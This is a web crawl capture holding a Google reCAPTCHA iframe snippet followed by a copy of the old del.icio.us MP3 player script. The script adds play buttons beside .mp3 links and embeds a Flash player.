<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hNXfea-YEQr8vZv1ZsScww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909376542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js
body_size: 3409
content:
if(typeof(Delicious) == 'undefined') Delicious = {}
Delicious.Mp3 = {
	playimg: null,
	player: null,
	go: function() {
		var all = document.getElementsByTagName('a')
		for (var i = 0, o; o = all[i]; i++) {
			if(o.href.match(/\.mp3$/i)) {
				var img = document.createElement('img')
				img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; img.title = 'Play'
				img.height = img.width = 12
				img.style.marginRight = '0.5em'
				img.style.cursor = 'pointer'
				img.style.border = '0'
				img.onclick = Delicious.Mp3.makeToggle(img, o.href)
				o.parentNode.insertBefore(img, o)
	}}},
	toggle: function(img, url) {
		if (Delicious.Mp3.playimg == img) Delicious.Mp3.destroy()
		else {
			if (Delicious.Mp3.playimg) Delicious.Mp3.destroy()
			var a = img.nextSibling, c=''
			if (document.defaultView && document.defaultView.getComputedStyle) c = document.defaultView.getComputedStyle(a,null).getPropertyValue('color')
			else if (a.currentStyle) c = a.currentStyle['color']
			c = c.replace(/^rgb|[ ()]/g, '')
			var hex = c.match(/^#?([a-f0-9]{6})$/), hexSm = c.match(/^#?([a-f0-9]{3})$/), rgb = c.match(/^([0-9]+),([0-9]+),([0-9]+)$/)
			if (rgb) { var c16 = "0123456789abcdef", c=''; for(var i=1,d;d=rgb[i];i++) { var j=d%16; c=c+c16.charAt((d-j)/16)+c16.charAt(j) } }
			else if (hex) c = hex[1]
			else if (hexSm) c = hexSm[1].charAt(0) + hexSm[1].charAt(0) + hexSm[1].charAt(1) + hexSm[1].charAt(1) + hexSm[1].charAt(2) + hexSm[1].charAt(2)
			else c = "000000"
			img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/stop.gif'; img.title = 'Stop'; Delicious.Mp3.playimg = img;
			Delicious.Mp3.player = document.createElement('span')
			Delicious.Mp3.player.innerHTML = '<object style="vertical-align:bottom;margin-right:0.2em" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"' +
			'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"' +
			'width="50" height="14" id="player" align="middle">' +
			'<param name="wmode" value="transparent" />' +
			'<param name="allowScriptAccess" value="sameDomain" />' +
			'<param name="flashVars" value="theLink='+url+'&amp;fontColor='+c+'" />' +
			'<param name="movie" value="http://del.icio.us/static/swf/mp3.swf" /><param name="quality" value="high" />' +
			'<embed style="vertical-align:bottom;margin-right:0.2em" src="http://del.icio.us/static/swf/mp3.swf" flashVars="theLink='+url+'&amp;fontColor='+c+'"'+
			'quality="high" wmode="transparent" width="50" height="14" name="player"' +
			'align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"' +
			' pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>'
			img.parentNode.insertBefore(Delicious.Mp3.player, img.nextSibling)
	}},
	destroy: function() {
		Delicious.Mp3.playimg.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; Delicious.Mp3.playimg = null
		Delicious.Mp3.player.removeChild(Delicious.Mp3.player.firstChild); Delicious.Mp3.player.parentNode.removeChild(Delicious.Mp3.player); Delicious.Mp3.player = null
	},
	makeToggle: function(img, url) { return function(){ Delicious.Mp3.toggle(img, url) }}
}

Delicious.addLoadEvent = function(f) { var old = window.onload
	if (typeof old != 'function') window.onload = f
	else { window.onload = function() { old(); f() }}
}

Delicious.addLoadEvent(Delicious.Mp3.go)
